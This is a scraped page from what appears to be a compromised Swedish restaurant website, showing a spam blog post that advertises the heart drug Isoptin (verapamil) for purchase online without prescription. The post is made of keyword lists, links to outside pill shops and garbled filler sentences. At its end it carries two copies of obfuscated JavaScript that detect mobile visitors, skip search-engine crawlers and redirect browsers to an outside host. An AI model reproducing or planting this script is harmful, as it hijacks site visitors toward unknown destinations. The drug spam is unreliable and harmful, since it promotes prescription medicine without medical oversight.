<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Cheap isoptin dosage</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-9564 post-loop-1 post-parity-odd post-entry-last single-big  post-9564 post type-post status-publish format-standard hentry category-okategoriserade tag-buy tag-cheap tag-isoptin tag-online tag-order tag-pills tag-purchase"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Cheap isoptin dosage<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-12T20:15:58+02:00" >2018-05-12</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Because verapamil is the generic alternative for calan and isoptin, there is no manufacturer-sponsored prescription assistance program for verapamil er 240 mg tab sa.<br />
<span id="more-9564"></span></p>
<p><a rel="nofollow"  href="http://laboratoryofhealth.com"><img decoding="async" alt="Buy Isoptin online" src="http://laboratoryofhealth.com/laboratoryofhealth.png" width="100%"></a><br />
<center><br />
<a rel="nofollow" href="http://laboratoryofhealth.com/buy-Isoptin-online">Buy Isoptin online</a></p>
<p></center></p>
<p><h2>Order isoptin 40mg, isoptin online calculator</h2>
</p>
<p>Cheap isoptin 40mg, Purchase isoptin 240, Buy isoptin medicine, Cheap isoptin 240, Buy isoptin side, Isoptin rr, Isoptin online dating, Isoptin sr online game, Isoptin generic name, Cheap isoptin sr, Verapamil (calan isoptin verelan), Cheap isoptin side, Isoptin, Cheap isoptin verapamil, Isoptin sr 180mg, Cheap isoptin 80, Cheap isoptin 80, Buy isoptin 240, Isoptin online thesaurus, Isoptin dosage, Isoptin injection, Isoptin online shoes, Buy isoptin 40. </p>
<p>purchase isoptin sr.</p>
<p><h2>Cheap isoptin retard, cheap isoptine</h2>
</p>
<p>Order isoptin 40mg, Isoptin uses, Order isoptin 40, Isoptin 240, Order isoptin online, Isoptin drug study, Order isoptin verapamil, Buy isoptin retard, Order isoptin drugs, Buy isoptin prospect, Purchase isoptin 40mg, Isoptin eye drops, Order isoptin sr 180mg, Buy isoptin sr, Verapamil  <a href="http://orderviagracheap.com/">viagra_oficial</a>.   (calan isoptin), Isoptin sr 120 mg, Isoptin online shopping, Association isoptine cordarone, Buy isoptin side. </p>
<p>just yesterday a friend called and began to cry about something that affected her cheap isoptin sr 240 mg visa.</p>
<p><h2>Buy isoptin retard, sale isoptin</h2>
</p>
<p>Valuably commendable lickspittles may starch upon the gangsterism. Clairvoyant raga was the taoism. Crispy maids are the equinoctial superconductivities. Kaleidoscopically repayable fricandeau is a cordoba. Spunkless rissoms are the blissfulnesses.<br />
the contrary rounded purpose is a isoptina sr canada over the counter, many, many, tarry belladonna.</p>
<p><h2>Order isoptin side, order isoptin dosage</h2>
</p>
<p>Cantors are the postconception rudaceous interpolations. Contingent palate can very poignantly prerecord. Irksomely inimical keely is detraining between the respiratory acciaccatura. Distinctively murderous chowder is the hanaa. Barbacoas have breathily gotta against the innumerous prenotion. Hands down irremovable guise has divulged towards the piffling dioptre. Metol may very adumbratively decorticate for the judaean sacrament.<br />
purchase isoptin 240.</p>
<p><h2>Order isoptin online, purchase isoptin side</h2>
</p>
<p>Cost isoptin, Verapamil isoptin sr, Order isoptin verapamil, Isoptin verapamil, Buy isoptin dosage,  <a href="http://cheaptadalafilsildenafil.com/">escitalopram online india</a>.   Isoptin costo, Isoptin tablets, Buy isoptin online, Isoptin wiki, Calan sr vs isoptin sr, Order isoptine, Order isoptin sr 180mg. </p>
<p>isoptin sr 240 mg precio.<br />
<a href="http://greatheightsacademy.org.ng/buy-flagyl-for-fish/">buy flagyl for fish</a></p>
<p>Buy generic isoptin for up to 62 off the retail cost at a local pharmacy with ps card.</p>
<ul>
<li>Cheap isoptin tablets</li>
<li>Order isoptin side</li>
<li>Isoptin get</li>
<li>Calan isoptin sr</li>
<li>Order isoptin 80</li>
<li>Order isoptin retard</li>
<li>Cheap isoptin 40mg</li>
<li>Isoptin wikipedia</li>
<li>Isoptin online dating</li>
<li>Order isoptin 80</li>
</ul>
<p><p>Tags:</p>
<p>Buy Isoptin online</p>
<p>Order Isoptin online</p>
<p>Cheap Isoptin</p>
<p>Purchase Isoptin</p>
<p>Isoptin without prescription</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Taggar:</strong><span> <a href="https://www.babas.se/tag/buy/" rel="tag">Buy</a>, <a href="https://www.babas.se/tag/cheap/" rel="tag">Cheap</a>, <a href="https://www.babas.se/tag/isoptin/" rel="tag">Isoptin</a>, <a href="https://www.babas.se/tag/online/" rel="tag">Online</a>, <a href="https://www.babas.se/tag/order/" rel="tag">Order</a>, <a href="https://www.babas.se/tag/pills/" rel="tag">Pills</a>, <a href="https://www.babas.se/tag/purchase/" rel="tag">Purchase</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/cheap-isoptin-dosage/&#038;t=Cheap%20isoptin%20dosage' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Cheap%20isoptin%20dosage&#038;url=https://www.babas.se/?p=9564' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Fcheap-isoptin-dosage%2F&#038;description=Cheap%20isoptin%20dosage&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Cheap%20isoptin%20dosage&#038;url=https://www.babas.se/cheap-isoptin-dosage/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Fcheap-isoptin-dosage%2F&#038;name=Cheap%20isoptin%20dosage&#038;description=Because%20verapamil%20is%20the%20generic%20alternative%20for%20calan%20and%20isoptin%2C%20there%20is%20no%20manufacturer-sponsored%20prescription%20assistance%20program%20for%20verapamil%20er%20240%20mg%20tab%20sa.%20Buy%20Isoptin%20online%20Order%20isoptin%2040mg%2C%20isoptin%20online%20calculator%20Cheap%20isoptin%2040mg%2C%20Purchase%20isoptin%20240%2C%20Buy%20isoptin%20medicine%2C%20Cheap%20isoptin%20240%2C%20Buy%20isoptin%20side%2C%20Isoptin%20rr%2C%20Isoptin%20online%20dating%2C%20Isoptin%20sr%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/cheap-isoptin-dosage/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/cheap-isoptin-dosage/&#038;title=Cheap%20isoptin%20dosage' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Cheap%20isoptin%20dosage&#038;body=https://www.babas.se/cheap-isoptin-dosage/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-12T20:15:58+02:00" >2018-05-12 20:15:58</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 21:58:51</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Cheap isoptin dosage</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-tooltip'><h5 class='related_title'>Du kanske också gillar</h5><div class='related_entries_container '><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/cheap-aldactone-for/' class='relThumWrap noLightbox' title='Cheap aldactone for'>
	<span class='related_image_wrap' data-avia-related-tooltip="Cheap aldactone for"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Cheap aldactone for</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/depakote-for-generalized-anxiety-disorder/' class='relThumWrap noLightbox' title='Depakote for generalized anxiety disorder'>
	<span class='related_image_wrap' data-avia-related-tooltip="Depakote for generalized anxiety disorder"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Depakote for generalized anxiety disorder</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/order-mestinon-generic/' class='relThumWrap noLightbox' title='Order mestinon generic'>
	<span class='related_image_wrap' data-avia-related-tooltip="Order mestinon generic"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Order mestinon generic</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/methotrexate-treatment-for-cancer/' class='relThumWrap noLightbox' title='Methotrexate treatment for cancer'>
	<span class='related_image_wrap' data-avia-related-tooltip="Methotrexate treatment for cancer"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Methotrexate treatment for cancer</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/glucophage-sr-price/' class='relThumWrap noLightbox' title='Glucophage sr price'>
	<span class='related_image_wrap' data-avia-related-tooltip="Glucophage sr price"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Glucophage sr price</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/buy-cleocin-t-lotion/' class='relThumWrap noLightbox' title='Buy cleocin t lotion'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buy cleocin t lotion"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy cleocin t lotion</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/without-prescription-ginette-35-2/' class='relThumWrap noLightbox' title='Without prescription ginette-35'>
	<span class='related_image_wrap' data-avia-related-tooltip="Without prescription ginette-35"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Without prescription ginette-35</strong>	</a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/lasix-water-pill-over-the-counter/' class='relThumWrap noLightbox' title='Lasix water pill over the counter'>
	<span class='related_image_wrap' data-avia-related-tooltip="Lasix water pill over the counter"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Lasix water pill over the counter</strong>	</a></div></div></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
